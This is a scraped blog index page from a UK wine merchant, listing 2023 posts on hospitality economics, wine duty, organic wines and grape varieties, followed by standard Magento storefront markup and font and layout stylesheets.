                                    <div class="news_blog">
                        <div class="post-item-wraper homepage_blg">
                            <a class="full_blog_link" title="Economic challenges for the hospitality industry" href="https://edenfinewines.com/blog/post/economic-challenges-hospitality.html"></a>
                                                            <div class="image">                       
                                        <img class="img-responsive"
                                             src="https://edenfinewines.com/media/mageplaza/blog/post/m/i/microsoftteams-image.jpeg"
                                             alt="Economic challenges for the hospitality industry"/>                        
                                </div>
                                                        
                            <div class="post-info-wraper">
                                <span class="post-label"></span>
                                <div class="mp-post-info">
                                    December 6, 2023 by<a class="mp-info" href="https://edenfinewines.com/blog/author/admin.html">Eden Fine wines</a>                                </div>
                                <h2 class="mp-post-title post-link-title">Economic challenges for the hospitality industry</h2>
                                <div class="post-short-description">
                                    <p>As the Managing Director of Eden Fine Wines, a leading wine merchant in the North of England, I've witnessed dynamic shi...</p>
                                </div>
                                <div class="mp-clearfix"></div>
                                <div class="mp-post-meta-info mp-alignright">
                                    <div class="actions">
                                        <a class="mp-read-more" href="#" title="Read More">Read more</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="news_blog">
                        <div class="post-item-wraper homepage_blg">
                            <a class="full_blog_link" title="Pinot Noir: Elegance in Every Sip" href="https://edenfinewines.com/blog/post/pinot-noir-elegance-in-every-sip.html"></a>
                                                            <div class="image">                       
                                        <img class="img-responsive"
                                             src="https://edenfinewines.com/media/mageplaza/blog/post/p/i/pinot_noir_image_2_1_.jpg"
                                             alt="Pinot Noir: Elegance in Every Sip"/>                        
                                </div>
                                                        
                            <div class="post-info-wraper">
                                <span class="post-label"></span>
                                <div class="mp-post-info">
                                    August 16, 2023 by<a class="mp-info" href="https://edenfinewines.com/blog/author/admin.html">Eden Fine wines</a>                                </div>
                                <h2 class="mp-post-title post-link-title">Pinot Noir: Elegance in Every Sip</h2>
                                <div class="post-short-description">
                                    <p>Pinot Noir is a varietal that captivates wine enthusiasts with its delicate yet complex character. This grape has a long...</p>
                                </div>
                                <div class="mp-clearfix"></div>
                                <div class="mp-post-meta-info mp-alignright">
                                    <div class="actions">
                                        <a class="mp-read-more" href="#" title="Read More">Read more</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="news_blog">
                        <div class="post-item-wraper homepage_blg">
                            <a class="full_blog_link" title="World Albarino Day" href="https://edenfinewines.com/blog/post/world-albarino-day.html"></a>
                                                            <div class="image">                       
                                        <img class="img-responsive"
                                             src="https://edenfinewines.com/media/mageplaza/blog/post/5/7/57.png"
                                             alt="World Albarino Day"/>                        
                                </div>
                                                        
                            <div class="post-info-wraper">
                                <span class="post-label"></span>
                                <div class="mp-post-info">
                                    August 1, 2023 by<a class="mp-info" href="https://edenfinewines.com/blog/author/admin.html">Eden Fine wines</a>                                </div>
                                <h2 class="mp-post-title post-link-title">World Albarino Day</h2>
                                <div class="post-short-description">
                                    <p>Spanish wines have gained international acclaim for their diversity and exceptional quality. Among the country's renowne...</p>
                                </div>
                                <div class="mp-clearfix"></div>
                                <div class="mp-post-meta-info mp-alignright">
                                    <div class="actions">
                                        <a class="mp-read-more" href="#" title="Read More">Read more</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="news_blog">
                        <div class="post-item-wraper homepage_blg">
                            <a class="full_blog_link" title="Duty Increase " href="https://edenfinewines.com/blog/post/duty-increase.html"></a>
                                                            <div class="image">                       
                                        <img class="img-responsive"
                                             src="https://edenfinewines.com/media/mageplaza/blog/post/e/f/efwlinkedin_banner_duty_increase_article_1_.png"
                                             alt="Duty Increase "/>                        
                                </div>
                                                        
                            <div class="post-info-wraper">
                                <span class="post-label"></span>
                                <div class="mp-post-info">
                                    July 6, 2023 by<a class="mp-info" href="https://edenfinewines.com/blog/author/admin.html">Eden Fine wines</a>                                </div>
                                <h2 class="mp-post-title post-link-title">Duty Increase </h2>
                                <div class="post-short-description">
                                    <p>The recent news on the increase in wine duty has left a bitter taste in the mouths of wine enthusiasts and hospitality p...</p>
                                </div>
                                <div class="mp-clearfix"></div>
                                <div class="mp-post-meta-info mp-alignright">
                                    <div class="actions">
                                        <a class="mp-read-more" href="#" title="Read More">Read more</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="news_blog">
                        <div class="post-item-wraper homepage_blg">
                            <a class="full_blog_link" title="How our planet is becoming more thirsty for the Organic" href="https://edenfinewines.com/blog/post/how-our-planet-is-becoming-more-thirsty-for-the-organic.html"></a>
                                                            <div class="image">                       
                                        <img class="img-responsive"
                                             src="https://edenfinewines.com/media/mageplaza/blog/post/h/o/howtoplanet.jpg"
                                             alt="How our planet is becoming more thirsty for the Organic"/>                        
                                </div>
                                                        
                            <div class="post-info-wraper">
                                <span class="post-label">Trade</span>
                                <div class="mp-post-info">
                                    February 18, 2023 by<a class="mp-info" href="https://edenfinewines.com/blog/author/admin.html">Eden Fine wines</a>                                </div>
                                <h2 class="mp-post-title post-link-title">How our planet is becoming more thirsty for the Organic</h2>
                                <div class="post-short-description">
                                    <p>Once upon a time the term “organic” was little more than a label, and a pretty unreliable one at that. Consumers wer...</p>
                                </div>
                                <div class="mp-clearfix"></div>
                                <div class="mp-post-meta-info mp-alignright">
                                    <div class="actions">
                                        <a class="mp-read-more" href="#" title="Read More">Read more</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="news_blog">
                        <div class="post-item-wraper homepage_blg">
                            <a class="full_blog_link" title="Wine List Management - Cash versus percentage margin and the challenge faced by on-trade retailers" href="https://edenfinewines.com/blog/post/wine-list-management-cash-versus-percentage-margin-and-the-challenge-faced-by-on-trade-retailers.html"></a>
                                                            <div class="image">                       
                                        <img class="img-responsive"
                                             src="https://edenfinewines.com/media/mageplaza/blog/post/c/a/cash_vs_margin_percentage.jpg"
                                             alt="Wine List Management - Cash versus percentage margin and the challenge faced by on-trade retailers"/>                        
                                </div>
                                                        
                            <div class="post-info-wraper">
                                <span class="post-label">News</span>
                                <div class="mp-post-info">
                                    February 13, 2023 by<a class="mp-info" href="https://edenfinewines.com/blog/author/admin.html">Eden Fine wines</a>                                </div>
                                <h2 class="mp-post-title post-link-title">Wine List Management - Cash versus percentage margin and the challenge faced by on-trade retailers</h2>
                                <div class="post-short-description">
                                    <p>If you are running a hospitality business, whilst great product and stellar customer service are imperative, the priorit...</p>
                                </div>
                                <div class="mp-clearfix"></div>
                                <div class="mp-post-meta-info mp-alignright">
                                    <div class="actions">
                                        <a class="mp-read-more" href="#" title="Read More">Read more</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="news_blog">
                        <div class="post-item-wraper homepage_blg">
                            <a class="full_blog_link" title="Vegan, biodynamic, organic and natural wines are here to stay, and they’re giving our old favourites a run for their money" href="https://edenfinewines.com/blog/post/vegan-biodynamic-organic-and-natural-wines-are-here-to-stay-and-they-re-giving-our-old-favourites-a-run-for-their-money.html"></a>
                                                            <div class="image">                       
                                        <img class="img-responsive"
                                             src="https://edenfinewines.com/media/mageplaza/blog/post/b/i/biodynamic_wine_farming.jpg"
                                             alt="Vegan, biodynamic, organic and natural wines are here to stay, and they’re giving our old favourites a run for their money"/>                        
                                </div>
                                                        
                            <div class="post-info-wraper">
                                <span class="post-label">News</span>
                                <div class="mp-post-info">
                                    February 2, 2023 by<a class="mp-info" href="https://edenfinewines.com/blog/author/admin.html">Eden Fine wines</a>                                </div>
                                <h2 class="mp-post-title post-link-title">Vegan, biodynamic, organic and natural wines are here to stay, and they’re giving our old favourites a run for their money</h2>
                                <div class="post-short-description">
                                    <p>When we think of a delicious wine, especially as consumers rather than producers, we think about those rich glasses of M...</p>
                                </div>
                                <div class="mp-clearfix"></div>
                                <div class="mp-post-meta-info mp-alignright">
                                    <div class="actions">
                                        <a class="mp-read-more" href="#" title="Read More">Read more</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="news_blog">
                        <div class="post-item-wraper homepage_blg">
                            <a class="full_blog_link" title="The importance of good training: Why your team is your best marketing tool" href="https://edenfinewines.com/blog/post/the-importance-of-good-training-why-your-team-is-your-best-marketing-tool.html"></a>
                                                            <div class="image">                       
                                        <img class="img-responsive"
                                             src="https://edenfinewines.com/media/mageplaza/blog/post/i/m/importance_of_good_training.jpg"
                                             alt="The importance of good training: Why your team is your best marketing tool"/>                        
                                </div>
                                                        
                            <div class="post-info-wraper">
                                <span class="post-label">News</span>
                                <div class="mp-post-info">
                                    January 24, 2023 by<a class="mp-info" href="https://edenfinewines.com/blog/author/admin.html">Eden Fine wines</a>                                </div>
                                <h2 class="mp-post-title post-link-title">The importance of good training: Why your team is your best marketing tool</h2>
                                <div class="post-short-description">
                                    <p>Great service has the power to make or break a customer’s dining experience. In a perfect world, everything would alwa...</p>
                                </div>
                                <div class="mp-clearfix"></div>
                                <div class="mp-post-meta-info mp-alignright">
                                    <div class="actions">
                                        <a class="mp-read-more" href="#" title="Read More">Read more</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="news_blog">
                        <div class="post-item-wraper homepage_blg">
                            <a class="full_blog_link" title="The ‘Why’ behind your wine list - The power of good data and how it can help your business" href="https://edenfinewines.com/blog/post/the-why-behind-your-wine-list-the-power-of-good-data-and-how-it-can-help-your-business.html"></a>
                                                            <div class="image">                       
                                        <img class="img-responsive"
                                             src="https://edenfinewines.com/media/mageplaza/blog/post/s/h/shutterstock_182402354.jpg"
                                             alt="The ‘Why’ behind your wine list - The power of good data and how it can help your business"/>                        
                                </div>
                                                        
                            <div class="post-info-wraper">
                                <span class="post-label">News</span>
                                <div class="mp-post-info">
                                    January 15, 2023 by<a class="mp-info" href="https://edenfinewines.com/blog/author/admin.html">Eden Fine wines</a>                                </div>
                                <h2 class="mp-post-title post-link-title">The ‘Why’ behind your wine list - The power of good data and how it can help your business</h2>
                                <div class="post-short-description">
                                    <p>Most bar, restaurant owners and operators understand the key variables in their business as the following. The overall p...</p>
                                </div>
                                <div class="mp-clearfix"></div>
                                <div class="mp-post-meta-info mp-alignright">
                                    <div class="actions">
                                        <a class="mp-read-more" href="#" title="Read More">Read more</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="news_blog">
                        <div class="post-item-wraper homepage_blg">
                            <a class="full_blog_link" title="The power of Prosecco - How Italy’s famous sparkling wine has become a British firm favourite " href="https://edenfinewines.com/blog/post/the-power-of-prosecco-how-italy-s-famous-sparkling-wine-has-become-a-british-firm-favourite.html"></a>
                                                            <div class="image">                       
                                        <img class="img-responsive"
                                             src="https://edenfinewines.com/media/mageplaza/blog/post/s/h/shutterstock_1902922399_1_.jpg"
                                             alt="The power of Prosecco - How Italy’s famous sparkling wine has become a British firm favourite "/>                        
                                </div>
                                                        
                            <div class="post-info-wraper">
                                <span class="post-label">Trade</span>
                                <div class="mp-post-info">
                                    January 11, 2023 by<a class="mp-info" href="https://edenfinewines.com/blog/author/admin.html">Eden Fine wines</a>                                </div>
                                <h2 class="mp-post-title post-link-title">The power of Prosecco - How Italy’s famous sparkling wine has become a British firm favourite </h2>
                                <div class="post-short-description">
                                    <p>It’s undeniable, as a nation the UK is Prosecco mad, and it looks as though it’s a bubble that is far from bursting....</p>
                                </div>
                                <div class="mp-clearfix"></div>
                                <div class="mp-post-meta-info mp-alignright">
                                    <div class="actions">
                                        <a class="mp-read-more" href="#" title="Read More">Read more</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                <div class="load-more-row">
                    <a class="cmn_btn">Load more</a>
                </div>
            </div>
      </div>
    </section>
        
        <div class="pager">
    
                <p class="toolbar-amount">
            <span class="toolbar-number">
                            10 Item(s)                        </span>
        </p>
        
        
    
        </div>
    
    <style type="text/css">
    .custom_news_blog_list .news_blog{ display:none;}
</style>
<script type="text/javascript">
require(['jquery', 'jquery/ui'], function($){
  jQuery(document).ready( function() {
    jQuery('.custom_news_blog_list .news_blog:lt(4)').show();
    jQuery('.cmn_btn').click(function () {
        jQuery('.custom_news_blog_list .news_blog:lt(10)').show();
    });
  });
});
</script>
</div><div class="sidebar sidebar-additional"><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Remove&#x20;This&#x20;Item"
                       class="action delete">
                        <span>Remove This Item</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/edenfinewines.com\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>Clear All</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">You have no items to compare.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <div class="block block-wishlist" data-bind="scope: 'wishlist'">
        <div class="block-title">
            <strong role="heading" aria-level="2">My Favourites</strong>
            <!-- ko if: wishlist().counter -->
            <span data-bind="text: wishlist().counter" class="counter"></span>
            <!-- /ko -->
        </div>
        <div class="block-content">
            <strong class="subtitle">Last Added Items</strong>
            <!-- ko if: wishlist().counter -->
                <ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}">
                    <li class="product-item">
                        <div class="product-item-info">
                            <a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }">
                                <!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko -->
                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a data-bind="attr: { href: product_url }" class="product-item-link">
                                        <span data-bind="html: product_name"></span>
                                    </a>
                                </strong>
                                <!-- ko if: disclose_price == 1-->
                                <div data-bind="html: product_price"></div>
                                <!-- /ko -->
                                <!-- ko ifnot: disclose_price == 1-->
                                <div class="price-box price-final_price">
                                    <p class="price-as-configured">
                                        <span class="price-container price-final_price tax weee">
                                            <span class="price-wrapper ">
                                                <span class="price">&nbsp;</span>
                                            </span>
                                        </span>
                                    </p>
                                </div>
                                <!-- /ko -->
                                <div class="product-item-actions">
                                    <!-- ko if: product_is_saleable_and_visible -->
                                    <div class="actions-primary">
                                        <!-- ko if: allow_add_to_cart == 1 -->
                                            <!-- ko if: product_has_required_options -->
                                            <a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a>
                                            <!-- /ko -->
                                            <!-- ko ifnot: product_has_required_options -->
                                                <button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button>
                                            <!-- /ko -->
                                        <!-- /ko -->
                                        <!-- ko ifnot: allow_add_to_cart == 1 -->
                                        <div style="padding: 10px 0px;">&nbsp;</div>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remove&#x20;This&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remove This Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://edenfinewines.com/wishlist/"
                           title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">You have no items in your wish list.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="container-footer">
<div class="container_main">
<div class="c_row">
<div class="footer_part">
<h4>Quick Links</h4>
<ul class="list-unstyled m-0 p-0">
<li><a href="https://edenfinewines.com/customer/account/login/">Customer Hub Log in</a></li>
<li><a href="https://edenfinewines.com/wines.html">Wine Catalogue</a></li>
<li><a href="https://edenfinewines.com/customer/account/create/">Create an Account</a></li>
</ul>
</div>
<div class="footer_part">
<h4>Help Centre</h4>
<ul class="list-unstyled m-0 p-0">
<li><a href="https://edenfinewines.com/terms-and-conditions/">Terms &amp; Conditions</a></li>
<li><a href="https://edenfinewines.com/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://edenfinewines.com/contact/">Contact Us</a></li>
<!-- <li><a href="https://edenfinewines.com/">Lorem ipsum dolor </a></li>
<li><a href="https://edenfinewines.com/">Sit amet</a></li>
<li><a href="https://edenfinewines.com/">Consectetur adipiscing</a></li>
<li><a href="https://edenfinewines.com/">Elit sedado </a></li>
<li><a href="https://edenfinewines.com/">Eiusmod tempor incididunt</a></li>
<li><a href="https://edenfinewines.com/">Utla borebet </a></li>
<li><a href="https://edenfinewines.com/">Dolore magna aliqua</a></li>
<li><a href="https://edenfinewines.com/">Turpis egestas</a></li> --></ul>
</div>
<div class="footer_part">
<h4>About us</h4>
<ul class="list-unstyled m-0 p-0">
<li><a href="https://edenfinewines.com/who-we-are">Who We Are</a></li>
<li><a href="https://edenfinewines.com/discover-our-wine-training">Discover Our Training</a></li>
<li><a href="https://edenfinewines.com/discover-the-eden-difference">Discover Our Marketing Services</a></li>
<li><a href="https://edenfinewines.com/discover-more-about-vegan-and-organic-wines">Vegan &amp; Vegetarian Wines</a></li>
<li><a href="https://edenfinewines.com/blog.html">Discover Our News</a></li>
</ul>
</div>
<div class="footer_part">
<h4>Address</h4>
<address>Eden Fines Wines <br>Unit 7 Scandinavia Court,<br>Chain Bar Road, Cleckheaton,<br>West Yorkshire, BD19 3QW</address></div>
<div class="footer_part">
<h4>Business hours</h4>
<p>Monday to Friday</p>
<p>9am to 5pm</p>
<p>&nbsp;</p>
</div>
<div class="footer_part">
<h4>Social media</h4>
<ul class="footer_social_media">
<li><a href="https://www.facebook.com/Eden-Fine-Wines-580455081977060/" target="_blank" rel="noopener"><img src="https://edenfinewines.com/media/wysiwyg/facebook.svg" alt="img"> facebook</a></li>
<li><a href="https://twitter.com/edenfinewines" target="_blank" rel="noopener"><img src="https://edenfinewines.com/media/wysiwyg/twitter.svg" alt="img"> twitter</a></li>
<li><a href="https://www.instagram.com/edenfinewines/" target="_blank" rel="noopener"><img src="https://edenfinewines.com/media/wysiwyg/Homepage/instagram.svg" alt="img"> instagram</a></li>
</ul>
</div>
</div>
</div>
</div>
<div class="footer_bottom">
<div class="container-footer">
<div class="float_left"><a href="https://edenfinewines.com/privacy-policy">Privacy Policy</a> <a href="https://edenfinewines.com/terms-and-conditions">Terms And Conditions</a></div>
<p class="copy_right">Copyright © Eden Fines Wines</p>
<p class="float_right">built by <a href="https://tomia.co.uk">Tomia Digital</a></p>
</div>
</div>


<script type="text/javascript">
    var pay_by_account = "";
</script> 

</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/edenfinewines.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/edenfinewines.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/edenfinewines.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/edenfinewines.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://edenfinewines.com/static/version1765367006/frontend/Infy/Edenwines/en_GB/css/fonts.css
body_size: 2775
content:
@font-face {
    font-family: 'Palatino';
    src: url('../fonts/Palatino.woff2') format('woff2'),
        url('Palatino.woff') format('woff');
    font-weight: 100;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: 'Palatino';
    src: url('../fonts/PalatinoBold.woff2') format('woff2'),
        url('../fonts/PalatinoBold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Palatino-Normal';
    src: url('Palatino-Normal.woff2') format('woff2'),
        url('Palatino-Normal.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}



@font-face {
    font-family: 'Gotham';
    src: url('../fonts/GothamBold.eot');
    src: url('../fonts/GothamBold.eot?#iefix') format('embedded-opentype'),
        url('../fonts/GothamBold.woff2') format('woff2'),
        url('../fonts/GothamBold.woff') format('woff'),
        url('../fonts/GothamBold.ttf') format('truetype'),
        url('../fonts/GothamBold.svg#GothamBold') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Gotham';
    src: url('Gotham-Light.woff2') format('woff2'),
        url('Gotham-Light.woff') format('woff');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}



@font-face {
    font-family: 'Gotham';
    src: url('../fonts/GothamBold-Italic.eot');
    src: url('../fonts/GothamBold-Italic.eot?#iefix') format('embedded-opentype'),
        url('../fonts/GothamBold-Italic.woff2') format('woff2'),
        url('../fonts/GothamBold-Italic.woff') format('woff'),
        url('../fonts/GothamBold-Italic.ttf') format('truetype'),
        url('../fonts/GothamBold-Italic.svg#GothamBold-Italic') format('svg');
    font-weight: bold;
    font-style: italic;
    font-display: swap;
}

/*font-family: 'Oxygen', sans-serif;
font-family: 'Roboto', sans-serif;*/

@font-face {
    font-family: 'GothamBook';
    src: url('../fonts/GothamBook.eot');
    src: url('../fonts/GothamBook.eot?#iefix') format('embedded-opentype'),
        url('../fonts/GothamBook.woff2') format('woff2'),
        url('../fonts/GothamBook.woff') format('woff'),
        url('../fonts/GothamBook.ttf') format('truetype'),
        url('../fonts/GothamBook.svg#GothamBook') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}


@font-face {
    font-family: 'Gill Sans';
    src: url('../fonts/GillSans.woff2') format('woff2'),
        url('../fonts/GillSans.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}


--- FILE ---
content_type: text/css
request_url: https://edenfinewines.com/static/version1765367006/frontend/Infy/Edenwines/en_GB/css/docs.css
body_size: 261726
content:
@import url("fonts.css");
.cms-home main#maincontent { max-width: 100%; padding: 0; }
* { -webkit-box-sizing: border-box; box-sizing: border-box; margin: 0px;}
body { color: #000; }
header,
section,
footer { width: 100%; display: inline-block; vertical-align: top; }
img { max-width: 100%; }
a,
button,
a:hover { -webkit-transition: 0.5s all; -o-transition: 0.5s all; transition: 0.5s all; text-decoration: none; }
button:focus,
input:focus,
textarea:focus { -webkit-box-shadow: none; box-shadow: none; outline: none; }
.our_customer .our_customer_img p {line-height: 26px;}
p { font-family: 'GothamBook'; font-size: 18px; line-height: 34px; margin-bottom: 15px; }
h1,
h2,
h3,
h4,
h5 { font-family: 'Playfair Display'; margin: 0; }
h1 { color: #fff; font-size: 72px; line-height: 85px; font-weight: normal; }
h2.title { font-size: 72px; line-height: 82px; color: #7E2237; text-align: center; margin: 0 auto 90px; font-weight: normal; }
h3.title { font-size: 42px; margin-bottom: 16px; color: #7E2237; font-weight: bold; }
a.white_btn,
button.white_btn { background-color: #fff; color: #7E2237; font-family: 'Playfair Display'; font-size: 26px; padding: 9px 55px; display: inline-block; border-radius: 18px; text-shadow: 0 3px 6px rgba(0, 0, 0, 0.16);}
a.white_btn:hover,
button.white_btn:hover { background-color: #7E2237; color: #fff; }
a.cmn_btn,
button.cmn_btn { background-color: #7E2237; color: #fff; font-family: 'GothamBook'; font-size: 14px; padding: 13px 10px; min-width: 218px; display: inline-block; text-align: center; border-radius: 10px; border: none; font-weight: 400; height: 46px; cursor: pointer;}
textarea{resize: none;}
.cmn_btn:hover,
button.cmn_btn:hover{ background-color: #fff; color: #7E2237; -webkit-box-shadow: 0 0 5px 0px #8b8b8b !important; box-shadow: 0 0 5px 0px #8b8b8b !important; }
._keyfocus *:focus,
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus { -webkit-box-shadow: none; box-shadow: none; }
.w_50 { width: 50%; }

.message.success{margin-bottom: 0;}

@font-face { font-family: 'Palatino'; src: url('../fonts/Palatino.woff2') format('woff2'), url('../fonts/Palatino.woff') format('woff'); font-weight: 100; font-style: italic; font-display: swap; }
@font-face { font-family: 'Palatino'; src: url('../fonts/PalatinoBold.woff2') format('woff2'), url('../fonts/PalatinoBold.woff') format('woff'); font-weight: bold; font-style: normal; font-display: swap; }
@font-face { font-family: 'Palatino'; src: url('../fonts/Palatino-Normal.woff2') format('woff2'), url('../fonts/Palatino-Normal.woff') format('woff'); font-weight: normal; font-style: normal; font-display: swap; }
@font-face { font-family: 'Gotham'; src: url('../fonts/GothamBold.eot'); src: url('../fonts/GothamBold.eot?#iefix') format('embedded-opentype'), url('../fonts/GothamBold.woff2') format('woff2'), url('../fonts/GothamBold.woff') format('woff'), url('../fonts/GothamBold.ttf') format('truetype'), url('../fonts/GothamBold.svg#GothamBold') format('svg'); font-weight: bold; font-style: normal; font-display: swap; }
@font-face { font-family: 'Gotham'; src: url('../fonts/Gotham-Black.woff2') format('woff2'), url('../fonts/Gotham-Black.woff') format('woff'); font-weight: 800; font-style: normal; font-display: swap; }
@font-face { font-family: 'Gotham'; src: url('../fonts/Gotham-Light.woff2') format('woff2'), url('../fonts/Gotham-Light.woff') format('woff'); font-weight: 300; font-style: normal; font-display: swap; }
@font-face { font-family: 'Gotham'; src: url('../fonts/GothamBold-Italic.eot'); src: url('../fonts/GothamBold-Italic.eot?#iefix') format('embedded-opentype'), url('../fonts/GothamBold-Italic.woff2') format('woff2'), url('../fonts/GothamBold-Italic.woff') format('woff'), url('../fonts/GothamBold-Italic.ttf') format('truetype'), url('../fonts/GothamBold-Italic.svg#GothamBold-Italic') format('svg'); font-weight: bold; font-style: italic; font-display: swap; }
@font-face { font-family: 'GothamBook'; src: url('../fonts/GothamBook.eot'); src: url('../fonts/GothamBook.eot?#iefix') format('embedded-opentype'), url('../fonts/GothamBook.woff2') format('woff2'), url('../fonts/GothamBook.woff') format('woff'), url('../fonts/GothamBook.ttf') format('truetype'), url('../fonts/GothamBook.svg#GothamBook') format('svg'); font-weight: normal; font-style: normal; font-display: swap; }
@font-face { font-family: 'Gotham'; src: url('../fonts/Gotham-Medium.woff2') format('woff2'), url('../fonts/Gotham-Medium.woff') format('woff'); font-weight: 500; font-style: normal; font-display: swap; }
@font-face { font-family: 'Gill Sans'; src: url('../fonts/GillSans.woff2') format('woff2'), url('../fonts/GillSans.woff') format('woff'); font-weight: normal; font-style: normal; font-display: swap; }
@font-face{font-family:'Gill Sans';src:url('../fonts/GillSans-Medium.eot');src:url('../fonts/GillSans-Medium.eot?#iefix') format('embedded-opentype'),url('../fonts/GillSans-Medium.woff2') format('woff2'),url('../fonts/GillSans-Medium.woff') format('woff'),url('../fonts/GillSans-Medium.ttf') format('truetype'),url('../fonts/GillSans-Medium.svg#GillSans-Medium') format('svg');font-weight:500;font-style:normal;font-display:swap;}

.container { max-width: 1680px; margin: 0 auto; padding: 0 20px; }
.bg_img { background-size: cover; background-repeat: no-repeat; background-position: center center; }
.d_flex { display: -webkit-box; display: -ms-flexbox; display: flex; }
.d_wrap { -ms-flex-wrap: wrap; flex-wrap: wrap; }
.align_center { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
header .toggle_menu { cursor: pointer; z-index: 9; margin-left: 45px; }
.toggle_menu .bar1,
.toggle_menu .bar2,
.toggle_menu .bar3 { width: 40px; height: 5px; background-color: #fff; border-radius: 0; margin: 5px 0; -webkit-transition: 0.4s; -o-transition: 0.4s; transition: 0.4s; }
.menu_open .toggle_menu .bar1 { -webkit-transform: rotate(-45deg) translate(-8px, 8px); -ms-transform: rotate(-45deg) translate(-8px, 8px); transform: rotate(-45deg) translate(-8px, 8px); }
.menu_open .toggle_menu .bar2 { opacity: 0; }
.menu_open .toggle_menu .bar3 { -webkit-transform: rotate(45deg) translate(-6px, -6px); -ms-transform: rotate(45deg) translate(-6px, -6px); transform: rotate(45deg) translate(-6px, -6px); }

/*.menu_open header .block.block-search{opacity: 0; visibility: hidden;}*/

.cms-home header.page-header,
.catalog-category-view header.page-header,
.checkout-onepage-success header.page-header,
.checkout-cart-index header.page-header,
.account header.page-header,
.account-sidebar-checkout header.page-header,
.ambrand-index-index header.page-header{ position: absolute; top: 0; left: 0; width: 100%; background-color: transparent;}

header.page-header{-webkit-transition: 0.5s all;-o-transition: 0.5s all;transition: 0.5s all;}
